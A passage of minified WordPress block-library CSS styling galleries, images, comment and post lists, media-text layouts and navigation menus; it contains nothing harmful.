.blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2);margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;flex-direction:column;max-width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.has-custom-border img,.wp-block-image img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image.aligncenter,.wp-block-image .aligncenter,.wp-block-image.alignleft,.wp-block-image .alignleft,.wp-block-image.alignright,.wp-block-image .alignright{display:table}.wp-block-image.aligncenter>figcaption,.wp-block-image .aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image.alignright>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em;float:left}.wp-block-latest-posts__featured-image.alignright{margin-left:1em;float:right}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto;box-sizing:border-box}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;width:.6em;height:.6em;margin-left:.25em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit;margin-top:.075em}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);overflow:auto;z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-duration:1ms;animation-delay:0s}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{padding-top:calc(2rem + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2rem;padding-right:2rem}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0;text-transform:inherit}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%;max-width:var(--wp--style--global--wide-size,100%);margin-left:auto;margin-right:auto}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) 